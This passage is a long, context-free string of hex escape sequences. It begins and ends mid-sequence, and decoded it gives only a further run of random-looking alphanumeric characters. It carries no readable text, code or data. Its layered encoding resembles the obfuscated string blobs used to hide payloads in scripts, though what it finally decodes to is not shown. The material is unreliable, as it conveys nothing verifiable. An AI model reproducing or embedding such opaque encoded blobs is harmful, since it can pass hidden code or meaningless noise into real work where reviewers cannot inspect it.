x68\x6e\x4e\x72\x68\x4c\x52\x72\x65\x66\x64\x71\x76\x62\x72\x75\x30\x6a\x58\x73\x77\x48\x62\x43\x65\x66\x33\x71\x30\x7a\x6a\x41\x4b\x39\x55\x73\x76\x66\x7a\x7a\x30\x30\x57\x73\x77\x44\x50\x73\x32\x6e\x4f\x71\x4e\x4c\x62\x75\x65\x54\x72\x74\x75\x4c\x6a\x71\x74\x48\x57\x71\x78\x4c\x50\x72\x4b\x4c\x51\x76\x32\x35\x6a\x75\x77\x54\x4e\x71\x4b\x66\x73\x71\x75\x66\x52\x71\x77\x44\x6c\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x4e\x74\x4b\x66\x6a\x71\x76\x4c\x4e\x72\x77\x35\x66\x7a\x30\x6d\x59\x42\x32\x4c\x62\x45\x74\x62\x62\x72\x64\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x75\x66\x65\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x4f\x71\x4b\x6e\x62\x72\x65\x58\x72\x71\x75\x35\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x73\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x64\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x33\x4c\x62\x73\x4d\x6d\x32\x6d\x67\x44\x6f\x76\x75\x4c\x4e\x41\x75\x54\x4a\x7a\x30\x66\x35\x6d\x65\x66\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x76\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x76\x73\x77\x44\x4f\x42\x31\x66\x4f\x74\x4d\x4c\x62\x72\x65\x4c\x62\x75\x33\x72\x6a\x41\x4c\x66\x4e\x71\x78\x4b\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x70\x44\x65\x4c\x51\x73\x4b\x6e\x6a\x73\x77\x66\x66\x73\x77\x50\x4e\x7a\x30\x66\x48\x6d\x67\x44\x63\x79\x74\x66\x64\x73\x75\x4c\x48\x72\x77\x48\x75\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x7a\x7a\x30\x38\x30\x76\x77\x4c\x70\x45\x4d\x6e\x65\x71\x30\x6e\x62\x72\x65\x4c\x65\x44\x65\x6e\x68\x73\x77\x4c\x55\x73\x77\x44\x67\x71\x4d\x54\x6c\x77\x77\x72\x6a\x72\x68\x72\x64\x72\x5a\x72\x50\x42\x4c\x66\x72\x77\x4e\x48\x6a\x71\x75\x7a\x63\x71\x76\x48\x67\x45\x76\x66\x72\x72\x4a\x62\x4b\x41\x30\x76\x33\x79\x31\x48\x6e\x6e\x4b\x66\x62\x43\x32\x44\x6f\x71\x30\x66\x6d\x73\x75\x66\x72\x7a\x30\x76\x55\x72\x4e\x66\x6a\x7a\x30\x76\x57\x71\x78\x44\x62\x41\x75\x38\x57\x74\x63\x38\x56\x6c\x59\x38\x56\x72\x64\x72\x6e\x41\x75\x39\x55\x6e\x67\x4c\x70\x76\x75\x4c\x4e\x41\x75\x6e\x62\x45\x75\x4c\x65\x43\x63\x54\x4d\x71\x30\x75\x32\x73\x75\x72\x76\x7a\x30\x39\x76\x74\x63\x38\x56\x6c\x59\x38\x56\x72\x64\x72\x6e\x7a\x30\x35\x64\x71\x74\x44\x72\x41\x75\x6e\x6a\x73\x77\x50\x73\x6b\x30\x4c\x65\x43\x65\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x67\x7a\x64\x73\x74\x76\x72\x41\x75\x6e\x68\x41\x65\x48\x33\x41\x65\x35\x74\x71\x74\x44\x6a\x72\x65\x4c\x4e\x74\x4b\x47\x30\x7a\x30\x30\x5a\x44\x32\x44\x70\x41\x30\x4c\x4e\x41\x75\x48\x33\x7a\x30\x39\x76\x73\x77\x44\x50\x73\x68\x44\x50\x74\x74\x72\x76\x41\x65\x35\x64\x71\x74\x66\x6a\x71\x75\x76\x57\x71\x78\x44\x50\x72\x4b\x4c\x75\x73\x77\x44\x62\x75\x30\x66\x36\x74\x4e\x44\x6e\x71\x75\x4c\x62\x72\x77\x44\x6f\x75\x30\x65\x5a\x41\x66\x72\x4a\x72\x65\x6e\x64\x71\x75\x58\x6a\x71\x4b\x4c\x4e\x74\x4b\x54\x4a\x41\x75\x66\x79\x72\x4e\x66\x6a\x7a\x30\x31\x30\x71\x75\x65\x35\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x78\x72\x62\x71\x78\x62\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6e\x44\x65\x66\x62\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x76\x4e\x71\x78\x4b\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x66\x66\x7a\x30\x31\x58\x79\x32\x44\x62\x45\x74\x62\x62\x72\x66\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x66\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x4a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x59\x75\x30\x66\x35\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x72\x6d\x75\x75\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x66\x6e\x30\x4c\x62\x74\x77\x44\x62\x79\x74\x62\x50\x74\x78\x4c\x62\x6d\x66\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x65\x74\x66\x66\x62\x74\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x6b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x72\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x72\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x50\x71\x4d\x65\x57\x41\x75\x35\x76\x73\x77\x44\x4f\x42\x31\x66\x4e\x74\x30\x4c\x76\x6d\x30\x66\x33\x71\x77\x44\x62\x45\x75\x65\x59\x73\x75\x72\x31\x72\x4b\x4c\x51\x77\x74\x6e\x62\x44\x32\x44\x4e\x71\x78\x4c\x62\x6d\x4c\x66\x4f\x41\x75\x4c\x57\x45\x75\x4c\x65\x75\x76\x50\x64\x42\x75\x48\x74\x71\x74\x6a\x72\x41\x68\x76\x6a\x43\x64\x62\x66\x72\x32\x6e\x74\x71\x75\x72\x72\x75\x75\x7a\x34\x79\x32\x54\x66\x71\x4d\x72\x69\x77\x4b\x6a\x6e\x73\x65\x7a\x36\x74\x32\x44\x62\x74\x65\x4c\x65\x74\x77\x44\x64\x45\x75\x66\x63\x73\x75\x6a\x6b\x45\x67\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x77\x50\x41\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x50\x57\x6b\x30\x4c\x51\x41\x65\x6e\x6a\x73\x77\x44\x4e\x74\x4c\x6e\x62\x6e\x4d\x7a\x55\x44\x32\x48\x70\x41\x75\x66\x35\x73\x75\x72\x4f\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x6e\x7a\x30\x35\x52\x73\x77\x44\x50\x71\x30\x4c\x36\x7a\x4d\x4c\x62\x6e\x4c\x66\x32\x6c\x59\x38\x56\x6c\x5a\x48\x71\x7a\x5a\x6e\x33\x41\x75\x39\x66\x73\x77\x44\x4f\x42\x31\x69\x34\x73\x76\x72\x6a\x7a\x30\x66\x35\x41\x30\x72\x64\x71\x30\x75\x31\x73\x75\x66\x6e\x7a\x30\x35\x64\x71\x78\x50\x6a\x72\x66\x79\x52\x7a\x4b\x6e\x62\x6e\x4c\x66\x50\x71\x30\x4c\x4d\x71\x30\x65\x30\x75\x77\x4c\x64\x73\x77\x7a\x64\x73\x74\x62\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x31\x50\x71\x74\x6e\x4f\x76\x67\x6e\x65\x71\x30\x6e\x62\x71\x31\x66\x72\x72\x4e\x66\x6a\x7a\x30\x4c\x4e\x72\x4a\x61\x34\x74\x4b\x66\x50\x71\x78\x4c\x6a\x72\x67\x31\x67\x73\x77\x50\x6a\x41\x65\x35\x74\x71\x74\x62\x6a\x72\x67\x66\x67\x73\x77\x50\x70\x42\x4b\x4c\x72\x77\x77\x44\x6e\x6d\x65\x4c\x4e\x41\x75\x54\x4a\x41\x65\x6a\x35\x71\x78\x4c\x57\x45\x75\x76\x6b\x72\x65\x66\x62\x71\x75\x6e\x33\x71\x75\x58\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x65\x57\x77\x75\x76\x72\x71\x30\x66\x4c\x71\x4b\x76\x62\x7a\x30\x31\x50\x72\x74\x6e\x6a\x72\x66\x4c\x4f\x74\x30\x76\x66\x71\x75\x4c\x72\x75\x77\x44\x70\x41\x75\x76\x35\x71\x74\x62\x62\x7a\x30\x6e\x35\x71\x75\x44\x6a\x71\x4b\x50\x34\x73\x77\x44\x57\x71\x4b\x76\x69\x74\x4e\x66\x6a\x75\x77\x54\x4e\x71\x33\x4c\x62\x73\x31\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x6f\x73\x31\x66\x6e\x71\x75\x4c\x75\x77\x77\x44\x65\x75\x32\x54\x65\x71\x30\x6e\x66\x6e\x4b\x4c\x62\x41\x32\x44\x62\x43\x74\x62\x4e\x71\x74\x79\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x4a\x48\x4e\x71\x31\x6e\x52\x72\x65\x66\x69\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x65\x4c\x62\x41\x33\x62\x62\x44\x32\x47\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x6d\x67\x44\x64\x45\x75\x66\x6c\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x6e\x6c\x75\x75\x31\x62\x73\x75\x72\x6f\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x74\x62\x4e\x74\x4c\x6e\x62\x71\x30\x54\x72\x74\x75\x4c\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x71\x30\x4c\x65\x73\x77\x44\x6f\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x66\x50\x71\x74\x7a\x6a\x72\x68\x71\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x42\x32\x44\x64\x6d\x4d\x39\x50\x71\x31\x6d\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x73\x4b\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x66\x50\x71\x74\x66\x57\x45\x75\x66\x6b\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x50\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x4b\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6b\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x73\x77\x4f\x30\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x31\x6d\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x6f\x41\x75\x66\x6b\x73\x75\x66\x68\x44\x65\x4c\x62\x76\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x6b\x71\x4b\x4c\x62\x73\x33\x72\x6a\x41\x4d\x54\x4e\x71\x31\x6d\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x6e\x41\x75\x65\x32\x6d\x67\x4c\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x66\x5a\x7a\x30\x66\x50\x71\x76\x6e\x4a\x75\x30\x4c\x69\x79\x77\x4c\x6a\x71\x4b\x54\x72\x74\x75\x66\x6a\x72\x67\x6e\x4e\x74\x30\x76\x6a\x7a\x32\x48\x56\x76\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x76\x6e\x62\x6d\x30\x35\x33\x74\x75\x66\x6a\x72\x67\x39\x4e\x74\x4d\x4c\x62\x71\x30\x4c\x65\x41\x77\x35\x72\x75\x75\x79\x57\x79\x77\x54\x68\x71\x4d\x44\x6a\x71\x30\x66\x4c\x73\x65\x54\x30\x73\x77\x50\x50\x71\x75\x4c\x51\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x65\x6e\x67\x44\x70\x71\x30\x65\x35\x7a\x4d\x34\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x30\x34\x34\x73\x77\x4f\x32\x6e\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x62\x63\x72\x67\x39\x6b\x6f\x75\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x32\x4c\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x65\x6e\x56\x74\x65\x76\x50\x74\x30\x76\x6a\x71\x4d\x4c\x64\x73\x74\x4c\x6a\x72\x64\x62\x4e\x74\x30\x76\x6a\x71\x4d\x44\x35\x73\x4b\x76\x4d\x73\x64\x72\x4e\x74\x30\x76\x6a\x7a\x32\x48\x55\x44\x32\x48\x72\x71\x30\x65\x31\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x54\x6b\x6b\x30\x4c\x52\x76\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x65\x6e\x63\x71\x32\x7a\x55\x44\x32\x4c\x72\x41\x30\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x70\x75\x30\x65\x5a\x75\x77\x4c\x64\x73\x75\x4c\x51\x7a\x63\x54\x4d\x71\x30\x4b\x31\x75\x77\x4c\x64\x73\x75\x4c\x65\x79\x32\x44\x71\x73\x64\x72\x4e\x75\x77\x54\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4e\x44\x4e\x71\x33\x4c\x62\x73\x66\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x67\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x6e\x6a\x71\x76\x76\x4e\x74\x4e\x50\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x76\x7a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x67\x58\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x41\x32\x44\x63\x75\x32\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x51\x79\x30\x72\x64\x71\x30\x65\x34\x73\x75\x66\x5a\x7a\x30\x69\x57\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x71\x30\x65\x31\x73\x75\x66\x7a\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x67\x54\x4e\x71\x33\x4c\x62\x73\x66\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x69\x73\x31\x66\x6e\x71\x75\x4c\x76\x76\x77\x44\x63\x45\x77\x54\x65\x71\x30\x6e\x67\x72\x30\x4c\x62\x76\x77\x44\x6f\x45\x75\x65\x56\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x66\x66\x4e\x75\x77\x35\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x45\x75\x66\x36\x73\x75\x66\x7a\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x4a\x7a\x30\x35\x74\x71\x75\x44\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x44\x6a\x72\x65\x4c\x4e\x75\x4c\x48\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x41\x75\x65\x33\x73\x75\x76\x41\x6f\x65\x35\x33\x74\x75\x4c\x6a\x72\x65\x31\x4e\x75\x65\x48\x33\x41\x75\x31\x50\x71\x75\x6a\x6c\x75\x75\x31\x62\x41\x66\x6e\x66\x6d\x65\x4c\x65\x76\x77\x44\x70\x77\x68\x44\x50\x74\x78\x4c\x62\x71\x4b\x54\x72\x74\x75\x4c\x4f\x75\x30\x75\x58\x73\x75\x66\x66\x7a\x30\x31\x51\x79\x30\x72\x62\x71\x30\x66\x63\x73\x75\x72\x6e\x6d\x30\x66\x33\x7a\x32\x44\x64\x45\x75\x66\x74\x73\x75\x72\x74\x42\x4b\x4c\x4e\x7a\x68\x48\x6a\x7a\x31\x7a\x63\x72\x75\x48\x6f\x43\x75\x4c\x72\x72\x77\x44\x64\x45\x75\x66\x67\x75\x76\x72\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x72\x6a\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x76\x36\x73\x75\x66\x66\x7a\x31\x66\x74\x71\x75\x6a\x6c\x75\x75\x31\x62\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x6a\x6a\x72\x68\x6e\x4e\x71\x76\x6e\x52\x72\x65\x6e\x69\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4d\x4c\x62\x6d\x65\x4c\x62\x43\x32\x44\x63\x76\x75\x76\x4e\x79\x5a\x6a\x56\x41\x75\x66\x74\x41\x30\x72\x62\x73\x68\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x50\x71\x74\x66\x6a\x71\x75\x76\x57\x71\x78\x44\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x76\x4e\x74\x77\x4c\x62\x6e\x4d\x7a\x65\x79\x30\x72\x62\x71\x30\x66\x63\x73\x75\x72\x6e\x7a\x30\x35\x55\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4c\x6e\x62\x74\x67\x66\x50\x73\x75\x44\x6d\x75\x75\x66\x71\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x54\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x72\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x6a\x71\x76\x4c\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x63\x73\x75\x72\x78\x42\x4b\x4c\x62\x77\x78\x72\x62\x71\x74\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x41\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x77\x72\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x67\x4c\x6f\x45\x75\x65\x58\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x44\x6d\x75\x75\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x6d\x75\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x66\x45\x75\x4c\x62\x77\x77\x44\x62\x79\x74\x62\x50\x75\x65\x6e\x62\x6d\x66\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x68\x74\x66\x66\x62\x74\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x6d\x75\x75\x66\x6b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x72\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x72\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x50\x71\x4d\x65\x57\x41\x76\x61\x57\x73\x77\x44\x4f\x42\x31\x66\x50\x74\x78\x4c\x62\x6e\x4d\x48\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x6a\x7a\x30\x35\x56\x76\x74\x6e\x62\x44\x32\x44\x4e\x71\x33\x4c\x62\x71\x4b\x4c\x63\x73\x4e\x48\x6a\x7a\x33\x62\x58\x73\x77\x44\x7a\x43\x65\x66\x33\x71\x77\x44\x72\x45\x75\x65\x30\x73\x75\x76\x62\x7a\x31\x6a\x69\x44\x32\x44\x71\x42\x66\x50\x63\x73\x64\x6e\x73\x71\x4b\x47\x5a\x76\x77\x44\x72\x72\x75\x54\x62\x7a\x30\x4c\x64\x71\x75\x76\x69\x44\x32\x44\x71\x41\x75\x65\x35\x7a\x4c\x7a\x73\x43\x78\x6a\x69\x44\x32\x4c\x70\x72\x75\x4c\x4e\x41\x67\x39\x78\x72\x4b\x4c\x75\x41\x32\x44\x63\x41\x75\x65\x31\x74\x4e\x44\x6e\x71\x75\x4c\x65\x74\x77\x44\x6e\x41\x75\x66\x63\x73\x75\x72\x50\x42\x4c\x66\x72\x72\x4a\x62\x48\x41\x30\x44\x63\x7a\x30\x4c\x64\x71\x77\x76\x69\x73\x33\x72\x6a\x41\x4d\x4c\x62\x73\x77\x4f\x31\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x4a\x7a\x30\x39\x64\x71\x73\x54\x4d\x42\x4a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x7a\x64\x48\x6a\x41\x4a\x79\x32\x75\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x65\x6a\x65\x42\x30\x4f\x35\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x64\x41\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x71\x32\x39\x6d\x72\x77\x48\x70\x71\x30\x65\x34\x73\x75\x72\x53\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x4f\x58\x6b\x30\x4c\x52\